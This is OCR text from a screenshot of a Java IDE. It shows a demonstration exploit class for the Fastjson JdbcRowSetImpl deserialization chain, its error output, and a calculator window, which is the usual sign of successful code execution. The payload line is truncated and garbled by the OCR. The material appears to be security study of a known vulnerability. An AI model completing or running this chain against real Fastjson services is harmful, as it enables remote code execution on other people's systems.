 FD FastjsonDemo 版本控制 当前文件
JdbcRowSetImplExp.java JdbcRowSetImpl.class InitialContext.java ldapURLContext.class LdapURL.class
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 // 基于 JdbcRowSetImpl 的利用链
7 import com.alibaba.fastjson.JSON;
8
9 // 基于 JdbcRowSetImpl 的利用链
10 public class JdbcRowSetImplExp {
11 public static void main(String[] args) {
12 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetI alhost
13 JSON.parse(payload);
14 }
15 }
运行 JdbcRowSetImplExp
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.ja
... 17 more
进程已结束，退出代码为 1
性能
FastjsonDemo src main java com sf maven fastjsondemo JdbcRowSetImplExp 15:2 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
m